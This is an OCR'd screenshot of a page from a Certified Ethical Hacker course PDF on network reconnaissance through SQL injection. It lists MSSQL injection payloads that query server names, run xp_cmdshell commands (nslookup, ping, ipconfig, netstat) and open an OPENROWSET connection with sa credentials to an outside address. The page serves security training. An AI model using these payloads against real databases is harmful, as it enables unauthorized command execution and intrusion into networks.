 SQL Injection.pdf
File | D:/CEHv11/SQL%20Injection.pdf
100 of 164 Page view Read aloud Add text Draw Highlight Erase
Network Reconnaissance Using SQL Injection
CEH
Certified Ethical Hacker
Assessing Network Connectivity
Retrieve server name and configuration
' and 1 in (select @@servername ) --
' and 1 in (select srvname from sys.sysservers ) --
NetBIOS, ARP, Local Open Ports, nslookup, ping, ftp, tftp, smb, and
traceroute
Test for firewalls and proxies
Network Reconnaissance
Execute the following using the xp_cmdshell command:
Ipconfig /all, tracert myIP, arp –a, nbtstat –c, netstat –ano, route
print
Gathering IP information through reverse lookups
Reverse DNS
'; exec master..xp_cmdshell 'nslookup a.com
MyIP' --
Reverse Pings
'; exec master..xp_cmdshell 'ping 10.0.0.75'
--
OPENROWSET
'; select * from OPENROWSET( 'SQLoledb',
'uid=sa; pwd=Pass123; Network=DBMSSOCN;
Address=10.0.0.75,80;',
'select * from table')
C:/
Attacker
Database
OS Shell
Local Network
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.
ENG
IN
7:27 PM
12/6/2021
2